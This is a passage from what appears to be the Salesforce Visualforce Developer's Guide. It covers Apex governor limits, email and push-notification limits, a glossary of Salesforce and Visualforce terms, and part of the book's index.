4 Batch jobs that haven’t started yet remain in the queue until they’re started. If more than one job is running, this limit doesn’t cause
any batch job to fail and execute methods of batch Apex jobs still run in parallel.
5 This limit applies to tests running asynchronously. This group of tests includes tests started through the Salesforce user interface
including the Developer Console or by inserting ApexTestQueueItem objects using SOAP API.
6 For example, if 50 cursors are open and a client application still logged in as the same user attempts to open a new one, the oldest of
the 50 cursors is released. Cursor limits for different Force.com features are tracked separately. For example, you can have 50 Apex query
cursors, 15 cursors for the Batch Apex start method, 5 cursors each for the Batch Apex execute and finish methods, and 5
Visualforce cursors open at the same time.
Static Apex Limits
LimitDescription
10 secondsDefault timeout of callouts (HTTP requests or Web services calls) in a transaction
6 MB for synchronous Apex or
12 MB for asynchronous Apex
Maximum size of callout request or response (HTTP request or Web services call)1
120 secondsMaximum SOQL query run time before Salesforce cancels the transaction
5,000Maximum number of class and trigger code units in a deployment of Apex
200For loop list batch size
50 millionMaximum number of records returned for a Batch Apex query in Database.QueryLocator
1The HTTP request and response sizes count towards the total heap size.
761
Execution Governors and Limits
Size-Specific Apex Limits
LimitDescription
1 millionMaximum number of characters for a class
1 millionMaximum number of characters for a trigger
3 MBMaximum amount of code used by all Apex code in an org1
65,535 bytecode instructions in
compiled form
Method size limit 2
1 This limit does not apply to certified managed packages installed from AppExchange (that is, an app that has been marked AppExchange
Certified). The code in those types of packages belongs to a namespace unique from the code in your org. For more information on
AppExchange Certified packages, see the Force.com AppExchange online help. This limit also does not apply to any code included in a
class defined with the @isTest annotation.
2 Large methods that exceed the allowed limit cause an exception to be thrown during the execution of your code.
Miscellaneous Apex Limits
SOQL Query Performance
For best performance, SOQL queries must be selective, particularly for queries inside triggers. To avoid long execution times, the
system can terminate nonselective SOQL queries. Developers receive an error message when a non-selective query in a trigger
executes against an object that contains more than 200,000 records. To avoid this error, ensure that the query is selective. See More
Efficient SOQL Queries.
Chatter in Apex
For classes in the ConnectApi namespace, every write operation costs one DML statement against the Apex governor limit.
ConnectApi method calls are also subject to rate limiting. ConnectApi rate limits match Chatter REST API rate limits. Both
have a per user, per namespace, per hour rate limit. When you exceed the rate limit, a ConnectApi.RateLimitException
is thrown. Your Apex code must catch and handle this exception.
Event Reports
The maximum number of records that an event report returns for a user who is not a system administrator is 20,000; for system
administrators, 100,000.
Data.com Clean
If you use the Data.com Clean product and its automated jobs, and you have set up Apex triggers on account, contact, or lead records
that run SOQL queries, the queries can interfere with Clean jobs for those objects. Your Apex triggers (combined) must not exceed
200 SOQL queries per batch. If they do, your Clean job for that object fails. In addition, if your triggers call future methods, they
are subject to a limit of 10 future calls per batch.
762
Execution Governors and Limits
Email Limits
Inbound Email Limits
Number of user licenses multiplied by
1,000; maximum 1,000,000
Email Services: Maximum Number of Email Messages Processed
(Includes limit for On-Demand Email-to-Case)
10 MB1
Email Services: Maximum Size of Email Message (Body and Attachments)
25 MBOn-Demand Email-to-Case: Maximum Email Attachment Size
Number of user licenses multiplied by
1,000; maximum 1,000,000
On-Demand Email-to-Case: Maximum Number of Email Messages Processed
(Counts toward limit for Email Services)
1 The maximum size of email messages for Email Services varies depending on language and character set. The size of an email
message includes the email headers, body, attachments, and encoding. As a result, an email with a 25 MB attachment likely exceeds
the 25 MB size limit for an email message after accounting for the headers, body, and encoding..
When defining email services, note the following:
•An email service only processes messages it receives at one of its addresses.
•Salesforce limits the total number of messages that all email services combined, including On-Demand Email-to-Case, can
process daily. Messages that exceed this limit are bounced, discarded, or queued for processing the next day, depending on
how you configure the failure response settings for each email service. Salesforce calculates the limit by multiplying the number
of user licenses by 1,000; maximum 1,000,000. For example, if you have 10 licenses, your org can process up to 10,000 email
messages a day.
•Email service addresses that you create in your sandbox cannot be copied to your production org.
•For each email service, you can tell Salesforce to send error email messages to a specified address instead of the sender's email
address.
•Email services reject email messages and notify the sender if the email (combined body text, body HTML, and attachments)
exceeds approximately 10 MB (varies depending on language and character set).
Outbound Email: Limits for Single and Mass Email Sent Using Apex
Using the API or Apex, you can send single emails to a maximum of 5,000 external email addresses per day based on Greenwich
Mean Time (GMT). Single emails sent using the email author or composer in Salesforce don't count toward this limit. There’s no limit
on sending individual emails to contacts, leads, person accounts, and users in your org directly from account, contact, lead, opportunity,
case, campaign, or custom object pages.
When sending single emails, keep in mind:
•You can specify up to 100 recipients for the To field and up to 25 recipients for the CC and BCC fields in each
SingleEmailMessage.
•If you use SingleEmailMessage to email your org’s internal users, specifying the user’s ID in setTargetObjectId
means the email doesn’t count toward the daily limit. However, specifying internal users’ email addresses in setToAddresses
means the email does count toward the limit.
You can send mass email to a maximum of 5,000 external email addresses per day per org based on Greenwich Mean Time (GMT).
763
Execution Governors and Limits
Note:
•The single and mass email limits don't take unique addresses into account. For example, if you have
johndoe@example.com in your email 10 times, that counts as 10 against the limit.
•You can send an unlimited amount of email to your org’s internal users, which includes portal users.
•You can send mass emails only to contacts, person accounts, leads, and your org’s internal users.
•In Developer Edition orgs and orgs evaluating Salesforce during a trial period, you can send mass email to no more than
10 external email addresses per day. This lower limit doesn’t apply if your org was created before the Winter ’12 release
and already had mass email enabled with a higher limit. Additionally, your org can send single emails to a maximum of
15 email addresses per day.
Push Notification Limits
The maximum push notifications allowed for each mobile app associated with your Salesforce org depends on the type of app.
Maximum notifications per app per dayMobile application type
50,000Provided by Salesforce (for example, Salesforce1)
35,000Developed by your company for internal employee use
5,000Installed from the AppExchange
Only deliverable notifications count toward this limit. For example, consider the scenario where a notification is sent to 1,000 employees
in your company, but 100 employees haven’t installed the mobile application yet. Only the notifications sent to the 900 employees who
have installed the mobile application count toward this limit.
Each test push notification that is generated through the Test Push Notification page is limited to a single recipient. Test push notifications
count toward an application’s daily push notification limit.
764
Execution Governors and Limits

GLOSSARY
A |B |C |D |E |F |G |H |I |J |K |L |M |N |O |P |Q |R |S |T |U |V |W |X |Y |Z
A
Account
An account is an organization, company, or consumer that you want to track—for example, a customer, partner, or competitor.
Activity
An event, a task, a call you've logged, or an email you've sent. You can relate an activity to other records, such as an account, a lead,
an opportunity, or a case. In an org with Shared Activities enabled, you can relate an activity to multiple contacts. Tasks can also be
generated by workflow rules and approval processes configured by a Salesforce admin.
Administrator (System Administrator)
One or more individuals in your organization who can configure and customize the application. Users assigned to the System
Administrator profile have administrator privileges.
Apex
Apex is a strongly typed, object-oriented programming language that allows developers to execute flow and transaction control
statements on the Force.com platform server in conjunction with calls to the Force.com API. Using syntax that looks like Java and
acts like database stored procedures, Apex enables developers to add business logic to most system events, including button clicks,
related record updates, and Visualforce pages. Apex code can be initiated by Web service requests and from triggers on objects.
Apex Controller
See Controler, Visualforce.
Apex Page
See Visualforce page.
API Version
See Version.
App
Short for “application.” A collection of components such as tabs, reports, dashboards, and Visualforce pages that address a specific
business need. Salesforce provides standard apps such as Sales and Service. You can customize the standard apps to match the way
you work. In addition, you can package an app and upload it to the AppExchange along with related components such as custom
fields, custom tabs, and custom objects. Then, you can make the app available to other Salesforce users from the AppExchange.
B
Boolean Operators
You can use Boolean operators in report filters to specify the logical relationship between two values. For example, the AND operator
between two values yields search results that include both values. Likewise, the OR operator between two values yields search results
that include either value.
765

C
Campaign
A marketing initiative, such as an advertisement, direct mail, or conference, that you conduct in order to generate prospects and
build brand awareness.
Case
Detailed description of a customer’s feedback, problem, or question. Used to track and solve your customers’ issues.
Clone
Clone is the name of a button or link that allows you to create a new item by copying the information from an existing item, for
example, a contact or opportunity.
Collapsible Section
Sections on detail pages that users can hide or show.
Contact
Contacts are the individuals associated with your accounts.
Contract
A contract is an agreement defining the terms of business between parties.
Controller, Visualforce
An Apex class that provides a Visualforce page with the data and business logic it needs to run. Visualforce pages can use the standard
controllers that come by default with every standard or custom object, or they can use custom controllers.
Controller Extension
A controller extension is an Apex class that extends the functionality of a standard or custom controller.
Component, Visualforce
Something that can be added to a Visualforce page with a set of tags, for example, <apex:detail>. Visualforce includes a
number of standard components, or you can create your own custom components.
Component Reference, Visualforce
A description of the standard and custom Visualforce components that are available in your organization. You can access the
component library from the development footer of any Visualforce page or the Visualforce Developer's Guide.
Cookie
Client-specific data used by some Web applications to store user and session-specific information. Salesforce issues a session “cookie”
only to record encrypted authentication information for the duration of a specific session.
Custom Controller
A custom controller is an Apex class that implements all of the logic for a page without leveraging a standard controller. Use custom
controllers when you want your Visualforce page to run entirely in system mode, which does not enforce the permissions and
field-level security of the current user.
Custom Field
A field that can be added in addition to the standard fields to customize Salesforce for your organization’s needs.
Custom Help
Custom text administrators create to provide users with on-screen information specific to a standard field, custom field, or custom
object.
Custom Links
Custom links are URLs defined by administrators to integrate your Salesforce data with external websites and back-office systems.
Formerly known as Web links.
766
Glossary
Custom Object
Custom records that allow you to store information unique to your organization.
Custom S-Control
Note: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never created
s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain unaffected, and can
still be edited.
Custom Web content for use in custom links. Custom s-controls can contain any type of content that you can display in a browser,
for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.
Custom App
See App.
D
Data State
The structure of data in an object at a particular point in time.
Dependent Field
Any custom picklist or multi-select picklist field that displays available values based on the value selected in its corresponding
controlling field.
Detail
A page that displays information about a single object record. The detail page of a record allows you to view the information, whereas
the edit page allows you to modify it.
A term used in reports to distinguish between summary information and inclusion of all column data for all information in a report.
You can toggle the Show Details/Hide Details button to view and hide report detail information.
Detail View
The Agent console's center frame, which is the detail page view of any record selected from any of the console’s other frames. The
detail view displays the same page layouts defined for the object’s detail pages. When a record is displayed in the detail view, it is
highlighted in the list view.
Developer Edition
A free, fully-functional Salesforce organization designed for developers to extend, integrate, and develop with the Force.com platform.
Developer Edition accounts are available on developer.salesforce.com.
E
Email Template
A form email that communicates a standard message, such as a welcome letter to new employees or an acknowledgement that a
customer service request has been received. Email templates can be personalized with merge fields, and can be written in text,
HTML, or custom format.
Event
An event is an activity that has a scheduled time. For example, a meeting, or a scheduled phone call.
767
Glossary

F
Facet
A child of another Visualforce component that allows you to override an area of the rendered parent with the contents of the facet.
Field-Level Help
Custom help text that you can provide for any standard or custom field. It displays when users hover a mouse over the help icon
adjacent to that field.
Force.com App Menu
A menu that enables users to switch between customizable applications (or “apps”) with a single click. The Force.com app menu
displays at the top of every page in the user interface.
Formula Field
A type of custom field. Formula fields automatically calculate their values based on the values of merge fields, expressions, or other
values.
Function
Built-in formulas that you can customize with input parameters. For example, the DATE function creates a date field type from a
given year, month, and day.
G
Get Request
A get request is made when a user initially requests a Visualforce page, either by entering a URL or clicking a link or button.
Getter Methods
Methods that enable developers to display database and other computed values in page markup.
Methods that return values. See also Setter Methods.
H
No Glossary items for this entry.
I
No Glossary items for this entry.
J
Junction Object
A custom object with two master-detail relationships. Using a custom junction object, you can model a “many-to-many” relationship
between two objects. For example, you create a custom object called “Bug” that relates to the standard case object such that a bug
could be related to multiple cases and a case could also be related to multiple bugs.
768
Glossary

K
No Glossary items for this entry.
L
Lead
A lead is a sales prospect who has expressed interest in your product or company.
Length
Parameter for custom text fields that specifies the maximum number of characters (up to 255) that a user can enter in the field.
Parameter for number, currency, and percent fields that specifies the number of digits you can enter to the left of the decimal point,
for example, 123.98 for an entry of 3.
M
Master-Detail Relationship
A relationship between two different types of records that associates the records with each other. For example, accounts have a
master-detail relationship with opportunities. This type of relationship affects record deletion, security, and makes the lookup
relationship field required on the page layout.
Merge Field
A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from
a record. For example, Dear {!Contact.FirstName}, uses a contact merge field to obtain the value of a contact record's
First Name field to address an email recipient by his or her first name.
Mobile Configuration
A set of parameters that determines the data Salesforce transmits to users' mobile devices, and which users receive that data on
their mobile devices. Organizations can create multiple mobile configurations to simultaneously suit the needs of different types of
mobile users.
N
Notes
Miscellaneous information pertaining to a specific record.
O
Object
An object allows you to store information in your Salesforce organization. The object is the overall definition of the type of information
you are storing. For example, the case object allow you to store information regarding customer inquiries. For each object, your
organization will have multiple records that store the information about specific instances of that type of data. For example, you
might have a case record to store the information about Joe Smith's training inquiry and another case record to store the information
about Mary Johnson's configuration issue.
769
Glossary

Object-Level Help
Custom help text that you can provide for any custom object. It displays on custom object record home (overview), detail, and edit
pages, as well as list views and related lists.
Opportunities
Opportunities track your sales and pending deals.
Organization
A deployment of Salesforce with a defined set of licensed users. An organization is the virtual space provided to an individual customer
of Salesforce. Your organization includes all of your data and applications, and is separate from all other organizations.
Outbound Message
An outbound message sends information to a designated endpoint, like an external service. Outbound messages are configured
from Setup. You must configure the external endpoint and create a listener for the messages using the SOAP API.
Owner
Individual user to which a record (for example, a contact or case) is assigned.
P
Package Version
A package version is a number that identifies the set of components uploaded in a package. The version number has the format
majorNumber.minorNumber.patchNumber (for example, 2.1.3). The major and minor numbers increase to a chosen
value during every major release. The patchNumber is generated and updated only for a patch release.
Unmanaged packages are not upgradeable, so each package version is simply a set of components for distribution. A package version
has more significance for managed packages. Packages can exhibit different behavior for different versions. Publishers can use
package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without
breaking existing customer integrations using the package. See also Patch and Patch Development Organization.
Page Layout
Page layout is the organization of fields, custom links, and related lists on a record detail or edit page. Use page layouts primarily for
organizing pages for your users. In Professional, Enterprise, Unlimited, Performance, and Developer Editions, use field-level security
to restrict users’ access to specific fields.
Partial Page
An AJAX behavior where only a specific portion of a page is updated following some user action, rather than a reload of the entire
page.
Postback Request
A postback request is made when user interaction requires a Visualforce page update, such as when a user clicks on a Save button
and triggers a save action.
Primary Contact
Field in company information that lists the primary contact for your organization.
Also indicates the primary contact associated with an account, contract, or opportunity. Specified as a checkbox in the Contact Roles
related list of an account, contract, or opportunity.
Product
A product is any item or service your organization sells. Products are defined in a price book, and can be added to opportunities.
Available in Professional, Enterprise, Unlimited, Performance, and Developer Editions only.
Prototype object
This is a single sObject contained within the Visualforce StandardSetController class. If the prototype object's fields are set, those
values are used during the save action, meaning that the values are applied to every record in the set controller's collection.
770
Glossary
Q
No Glossary items for this entry.
R
Read Only
One of the standard profiles to which a user can be assigned. Read Only users can view and report on information based on their
role in the organization. (That is, if the Read Only user is the CEO, they can view all data in the system. If the Read Only user has the
role of Western Rep, they can view all data for their role and any role below them in the hierarchy.)
Record
A single instance of a Salesforce object. For example, “John Jones” might be the name of a contact record.
Record Type
A record type is a field available for certain records that can include some or all of the standard and custom picklist values for that
record. You can associate record types with profiles to make only the included picklist values available to users with that profile.
Related List
A section of a record or other detail page that lists items related to that record. For example, the Stage History related list of an
opportunity or the Open Activities related list of a case.
Related Object
Objects chosen by an administrator to display in the Agent console's mini view when records of a particular type are shown in the
console's detail view. For example, when a case is in the detail view, an administrator can choose to display an associated account,
contact, or asset in the mini view.
Relationship
A connection between two objects, used to create related lists in page layouts and detail levels in reports. Matching values in a
specified field in both objects are used to link related data; for example, if one object stores data about companies and another
object stores data about people, a relationship allows you to find out which people work at the company.
Report
A report returns a set of records that meets certain criteria, and displays it in organized rows and columns. Report data can be filtered,
grouped, and displayed graphically as a chart. Reports are stored in folders, which control who has access. See Tabular Report,
Summary Report, and Matrix Report.
S
S-Control
Note: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never created
s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain unaffected, and can
still be edited.
Custom Web content for use in custom links. Custom s-controls can contain any type of content that you can display in a browser,
for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.
Salesforce API Version
See Version.
771
Glossary

Sites
Force.com Sites enables you to create public websites and applications that are directly integrated with your Salesforce
organization—without requiring users to log in with a username and password.
Skeleton Template
A type of Visualforce template that uses the <apex:composition> tag. Skeleton templates define a standard structure that
requires implementation from subsequent pages.
Solution
A solution is a detailed description of the resolution to a customer issue.
T
Text
Data type of a custom field that allows entry of any combination of letters, numbers, or symbols, up to a maximum length of 255
characters.
Text Area
A custom field data type that allows entry of up to 255 characters on separate lines.
Text Area (Long)
See Long Text Area.
U
User Interface
The layouts that specify how a data model should be displayed.
V
Version
A number value that indicates the release of an item. Items that can have a version include API objects, fields and calls; Apex classes
and triggers; and Visualforce pages and components.
View
The user interface in the Model-View-Controller model, defined by Visualforce.
View State
Where the information necessary to maintain the state of the database between requests is saved.
Visualforce
A simple, tag-based markup language that allows developers to easily define custom pages and components for apps built on the
platform. Each tag corresponds to a coarse or fine-grained component, such as a section of a page, a related list, or a field. The
components can either be controlled by the same logic that is used in standard Salesforce pages, or developers can associate their
own logic with a controller written in Apex.
Visualforce Lifecycle
The stages of execution of a Visualforce page, including how the page is created and destroyed during the course of a user session.
772
Glossary

Visualforce Page
A web page created using Visualforce. Typically, Visualforce pages present information relevant to your organization, but they can
also modify or capture data. They can be rendered in several ways, such as a PDF document or an email attachment, and can be
associated with a CSS style.
W
No Glossary items for this entry.
X
No Glossary items for this entry.
Y
No Glossary items for this entry.
Z
No Glossary items for this entry.
773
Glossary
INDEX
@readonly 100–101
@remoteaction 100–101
@RemoteAction 218, 221–223, 228, 230
<flow:interview>
advanced example 259
allowShowPause 267
pausedInterviewId 268
usage 258, 262, 265
$Component global variable 345, 385
$User global variable 19
$User.UITheme global variable type 53
$User.UIThemeDisplayed global variable type 53
A
About Visualforce 2
Accessing custom components 154
action attribute 25, 388
Action class
instantiation 707
Action global variable type 180, 652, 660
Action methods 96, 123
actionFunction tag 123, 190, 349, 385
actionPoller tag 96, 123, 190
Actions
standard controller 79
actionStatus tag 44, 160, 391
actionSupport tag 45, 96, 123, 190, 228, 278, 385
Ajax
asynchronous operation status 44
DOM events 45
JavaScript events 45
partial page updates 43
AJAX Toolkit 1
analytics:reportChart tag 394
Apex
class security 99
classes used with controllers 703
apex:actionFunction tag 396
apex:actionPoller tag 399
apex:actionRegion tag 400
apex:actionStatus tag 402
apex:actionSupport tag 405
apex:areaSeries tag 407
apex:attribute tag 409
apex:axis tag 411
apex:barSeries tag 413
apex:canvasApp tag 416
apex:chart tag 419
apex:chartLabel tag 421
apex:chartTips tag 423
apex:column tag 424
apex:commandButton tag 429
apex:commandLink tag 432
apex:component tag 435
apex:componentBody tag 437
apex:composition tag 440
apex:dataList tag 441
apex:dataTable tag 443
apex:define tag 449
apex:detail tag 450
apex:dynamicComponent tag 452
apex:emailPublisher tag 453
apex:enhancedList tag 455
apex:facet tag 457
apex:flash tag 458
apex:form tag 459
apex:gaugeSeries tag 463
apex:iframe tag 464
apex:image tag 465
apex:include tag 468
apex:includeLightning tag 469
apex:includeScript tag 469
apex:inlineEditSupport tag 470
apex:input tag 472
apex:inputCheckbox tag 475
apex:inputField tag 479
apex:inputFile tag 482
apex:inputHidden tag 485
apex:inputSecret tag 486
apex:inputText tag 489
apex:inputTextarea tag 491
apex:insert tag 494
apex:legend tag 495
apex:lineSeries tag 496
apex:listViews tag 499
apex:logCallPublisher tag 500
apex:map tag 501
apex:mapInfoWindow tag 503
apex:mapMarker tag 505
apex:message tag 506
apex:messages tag 508
apex:milestoneTracker tag 510
774
apex:outputField tag 511
apex:outputLabel tag 513
apex:outputLink tag 515
apex:outputPanel tag 518
apex:outputText tag 520
apex:page tag 522
apex:pageBlock tag 528
apex:pageBlockButtons tag 531
apex:pageBlockSection tag 533
apex:pageBlockSectionItem tag 536
apex:pageBlockTable tag 539
apex:pageMessage tag 544
apex:pageMessages tag 546
apex:panelBar tag 547
apex:panelBarItem tag 549
apex:panelGrid tag 551
apex:panelGroup tag 554
apex:param tag 556
apex:pieSeries tag 557
apex:radarSeries tag 558
apex:relatedList tag 560
apex:remoteObjectField tag 562
apex:remoteObjectModel tag 562
apex:remoteObjects tag 563
apex:repeat tag 564
apex:scatterSeries tag 566
apex:scontrol tag 568
apex:sectionHeader tag 569
apex:selectCheckboxes tag 570
apex:selectList tag 574
apex:selectOption tag 578
apex:selectOptions tag 581
apex:selectRadio tag 582
apex:slds tag 586
apex:stylesheet tag 587
apex:tab tag 588
apex:tabPanel tag 591
apex:toolbar tag 594
apex:toolbarGroup tag 598
apex:variable tag 600
apex:vote tag 601
ApexPages.Action
class 706
ApexPages.IdeaStandardController class
understanding 713
ApexPages.IdeaStandardSetController
class 715
ApexPages.KnowledgeArticleVersionStandardController
class 719
ApexPages.Message
class 722
ApexPages.StandardController
class 742
ApexPages.StandardSetController
class 747
prototype object 747
API 1
API 41.0 9
API global variable type 660
Architecture
controller extension 102–103, 105
custom controller 102–103, 105
execution order 102
get request 103
MVC 6
postback request 105
view state 105
Visualforce 4
areaSeries tag 217–218, 223, 235, 239
Asynchronous operation status 44
attachment tag 211
Attachments, adding to email templates 211
attribute tag 155
Attributes
action 25
controller 120, 140
custom 59
default 155
for 385
HTML5 59
id 385
id attribute 155
on HTML tags 59
rendered attribute 155
rerender 385
reRender 43, 45
showHeader 51
standardController 78
standardStylesheets 51
status 385
style 50, 52
styleClass 50, 52
tabStyle 47–48, 122
Auto-completion 5
axis tag 217–218, 220, 223, 235–237, 239, 242–243
B
barSeries tag 217–218, 220, 223, 235, 237, 239
775
Index
Benefits, Visualforce 5
Best practices
controllers 389
facets 390
improving performance 384
pageBlockSectionItem 392
panelBar 393
PDF 392
render as PDF 392
static resources 388
Buttons
overriding 143
Salesforce styles 52
C
c namespace 154
Cache.Org global variable 661
Cache.Session global variable 662
caching 62
Cascading style sheets
extending Salesforce 47
identifying Salesforce look and feel 53
removing Salesforce 51
Salesforce 52
chart tag 217–223, 228, 230, 235–237, 239, 241–243
chartLabel tag 217–218, 223, 235–237, 239, 241, 243
chartTips tag 217–218, 223, 235, 237
chatter:feed tag 601
chatter:feedWithFollowers tag 602
chatter:follow tag 603
chatter:followers tag 603
chatter:newsfeed tag 604
chatter:userPhotoUpload tag 604
chatteranswers:aboutme tag 605
chatteranswers:allfeeds tag 606
chatteranswers:changepassword tag 606
chatteranswers:datacategoryfilter tag 607
chatteranswers:feedfilter tag 607
chatteranswers:feeds tag 608
chatteranswers:forgotpassword tag 609
chatteranswers:forgotpasswordconfirm tag 609
chatteranswers:guestsignin tag 610
chatteranswers:help tag 610
chatteranswers:login tag 611
chatteranswers:registration tag 611
chatteranswers:searchask tag 612
chatteranswers:singleitemfeed tag 613
Classes
ApexPages.Action 706
Classes (continued)
ApexPages.IdeaStandardController 713
ApexPages.IdeaStandardSetController 715
ApexPages.KnowledgeArticleVersionStandardController 719
ApexPages.Message 722
ApexPages.StandardController 742
ApexPages.StandardSetController 747
System.ApexPages 704
System.Cookie 708
System.PageReference 726
System.SelectOption 736
Visualforce 118
Code
security 696
column tag 390
commandButton tag 25, 28, 42, 96, 123, 190
commandLink tag 25, 28, 42–43, 96, 123, 190
comments
conditional 54
IE 54
Internet Explorer 54
common.css 52
Communities 667
Compiling 17
Component global variable type 663
Component reference
using 20
component tag 154
ComponentLabel global variable type 664
Components, custom
See Custom components 152
composition tag 274
compound ID 385
Constructors
custom controller 91
ContentType 59
Controllers
about 19
addFields method 160
architecture 102
best practices 389
creating custom 120, 140
creating custom action methods 123
creating custom getter methods 121
creating custom navigation methods 125
creating dependent controllers and pages 127
custom 90–91, 100–101, 703
custom component 157
custom list 94
776
Index
Controllers (continued)
execution order 102
extending 703
extensions 90, 93, 100–101, 160
get requests 103
governor limits 101
large queries 100–101
methods 96
order of method instantiation 101
postback requests 105
Read Only Context 100–101
reset method 160
security 99
sharing rules 389
standard 78
testing 114
validation rules 80, 117
view state 102, 105
Controllers, Visualforce
maintaining view state 118
transient keyword 118
Conventions 10
CSS styles
extending Salesforce 47
identifying Salesforce look and feel 53
removing Salesforce 51
Salesforce 52
CurrentPage global variable 40
CurrentPage global variable type 664
Custom components
about 152
attributes 155
controllers 157
default attributes 155
defining 153
email template styles in 210
markup 154
namespaces, componentBody 154
using in markup 154
Custom controllers
action methods 96
and email templates 215
architecture 102
building 91
considerations when creating 101
constructors 91
creating 120
creating action methods 123
creating getter methods 121
Custom controllers (continued)
creating navigation methods 125
execution order 102
get requests 103
getName() method 120
getter methods 96
getting and setting data 98
governor limits 101
order of method instantiation 101
postback requests 105
security 99
setter methods 97
system mode 91
testing 114
using email in 198
using in emails 198
validation rules 117
view state 102, 105
Custom help 388
Custom list controllers
building 94
creating 140
mass-update 140
Custom objects
related lists 33
Custom setting 676
Custom styles 50, 52
custom.css 52
Customizing
tab home pages 143
D
Dashboard components, Visualforce
advanced 134
basic 32
Data model 1
dataTable tag 38–39, 390
debugging 356
define tag 274
Dependent picklists
adding 29
detail tag 21, 206
Developer Edition 3
Development
environments 12
guidelines 12
security 696
tools 12
View State tab 12
777
Index
Development mode
enabling 12
Documentation typographical conventions 10
Documents compared to static resources 149–150
DOM ID 345, 385, 663
Dynamic Visualforce
components 192
Dynamic Visualforce binding
custom objects 169
global variables 178, 180, 182
globals 178, 180, 182
lists 172
maps 172
packages 169
standard objects 160
Dynamic Visualforce components
action methods 190
deferred creation 190
implementation guidelines 187
order of execution 190
dynamicComponent tag 187, 190
E
Editions
supported Salesforce 3
supported Salesforce Mobile Classic 280
Email
attachments 201
sending 198
templates 205
email merge fields 667
Email templates
attachments 211
creating 206
stylesheets 208
translating 206
using custom controllers 215
emailTemplate tag 206
Environments 12
Events, JavaScript 45
Execution order
examples 107
Expression operators 693
Extensions, controller
action methods 96
architecture 102
considerations when creating 101
execution order 102
get requests 103
Extensions, controller (continued)
getter methods 96
getting and setting data 98
governor limits 101
leftmost 93
order of method instantiation 101
overriding 93
postback requests 105
setter methods 97
testing 114
view state 102, 105
F
facet tag 43–44, 160, 390
Features, new 9
field sets 665
Field Sets
creating 175
dynamic references 175
using 175
Fields
describe results 670
FieldSet global variable type 665
finishLocation 269
Fixes, quick 5, 124
Flash 6
Flow collection values
getting 265
setting 262
Flow constant values
getting 265
setting 262
Flow sObject variable values
getting 265
setting 262
Flow variable values
getting 265
setting 262
flow:interview tag 613
Flows
customize user interface 270
embedding 257–258
finishLocation 257, 269
Lightning Components for Visualforce 272
lightning runtime 272
run time 270, 272
run time UI customization 257
for attribute 385
778
Index
Force.com platform
about 1
form tag 25–26, 28, 42, 198, 206
form tag, Visualforce 135
Forms
accessibility 26, 28
creating 25–26, 28
field label 26
field order 28
input field 26
label 26
tab order 28
Functions 681
G
gaugeSeries tag 217–218, 223, 235, 242
geolocation 245–247, 249, 251, 253
Get requests 103
getName() method 120
Getter methods 96, 121
Global variables
$Action 180, 652
$Api 660
$Asset 660
$Cache.Org 661
$Cache.Session 662
$Component 345, 385, 663
$ComponentLabel 664
$CurrentPage 664
$FieldSet 665
$Label 665
$Label.Site 665
$Network 667
$ObjectType 182, 668–670
$Organization 673
$Page 674
$Permission 674
$Profile 675
$Resource 178, 675
$SControl 676
$Setup 676
$Site 677
$System.OriginDateTime 679
$User 19, 680
$User.UITheme 53, 680
$User.UIThemeDisplayed 53, 680
$UserRole 681
CurrentPage 40
System 122
Governor limits, controller 101
Guidelines 12
H
Hello World example
creating a page 17
displaying field values 19
Help, custom 388
Highlighting, syntax 5
HTML
comments 54
container page 57
content type 47
data attribute 47
doctype 47, 55–58
doctype declaration 58
document type 47, 58
Document Type Definition 58
DTD 58
empty page 57
html5 55–57
HTML5 58, 62
IE 54
Internet Explorer 54
manifest attribute 62
tags 55–57
tidying 55–56
HTML5
attributes 59
JavaScript frameworks 59
jQuery Mobile 59
Knockout.js 59
mobile 59
htmlEmailBody tag 206
I
id attribute 385
id query string parameter 40
ideas:detailOutputLink tag 614
ideas:listOutputLink tag 615
ideas:profileListOutputLink tag 617
IdeaStandardController class
instantiation 713
IdeaStandardSetController class
instantiation 715
IDEs 12
image tag, 135
Improving performance 384
include tag 42, 278
779
Index
inline editing, Visualforce
enabling 33
Input components 25–26, 28
Input components, Visualforce 135
inputCheckbox tag 25–26, 28
inputField tag 6, 25–26, 28, 148, 385
inputFile tag 28
inputHidden tag 25
inputSecret tag 25–26, 28
inputText tag 25–26, 28, 160
inputTextarea tag 25–26, 28
inputTextArea tag, Visualforce 135
insert tag 274
iPhone
development 282
mapping application example 285
Iteration components 38–39
J
JavaScript
@RemoteAction 373
Ajax 43
Ajax asynchronous operation status 44
events 45
jQuery 377
jQuery Mobile 377
library for Visualforce Mobile 283
mobile 373
partial page updates 43
remote method override 373
Remote Objects 359, 361–364, 366–368, 370–371, 373, 377,
382–383
remoting 347–357, 359, 361–364, 366–368, 370–371, 373,
377, 382–383
using DOM ID 345, 385, 663
Visualforce 345
JavaScript library
Visualforce 346
JavaScript remoting 228, 230
JavaScript Remoting
debugging 356
limits 357
K
Keywords
transient 118
knowledge:articleCaseToolbar tag 618
knowledge:articleList tag 619
knowledge:articleRendererToolbar tag 621
knowledge:articleTypeList tag 621
knowledge:categoryList tag 622
L
Label global variable type 665
Label.Site global variable type 665
Layouts, page
See Page layouts 1
legend tag 217–218, 223, 235–237, 239, 241, 243
Library
JavaScript commands for Visualforce Mobile 283
Library, component
See Component reference 20
Lifecycle
controller 102–103, 105, 107
controller extension 102–103, 105, 107
execution order 102
get request 103
page 102–103, 105, 107
postback request 105
view state 105
View State tab 12
Lightning Experience 330–331, 335–336, 339
limitations
PDF 71, 74
limits 357
lineSeries tag 217–218, 223, 235, 239
Links
query string parameters 42
liveAgent:clientChat tag 623
liveAgent:clientChatAlertMessage tag 623
liveAgent:clientChatCancelButton tag 624
liveAgent:clientChatEndButton tag 625
liveAgent:clientChatFileTransfer tag 625
liveAgent:clientChatInput tag 626
liveAgent:clientChatLog tag 627
liveAgent:clientChatLogAlertMessage tag 628
liveAgent:clientChatMessages tag 629
liveAgent:clientChatQueuePosition tag 629
liveAgent:clientChatSaveButton tag 630
liveAgent:clientChatSendButton tag 630
liveAgent:clientChatStatusMessage tag 630
location 245–247, 249, 251, 253
M
map 245–247, 249, 251, 253
Merge fields 6
Message class
instantiation 722
780
Index
Message class (continued)
severity enum 723
Message severity 723
Messaging namespace
EmailFileAttachment class 201
SingleEmailMessage class 198
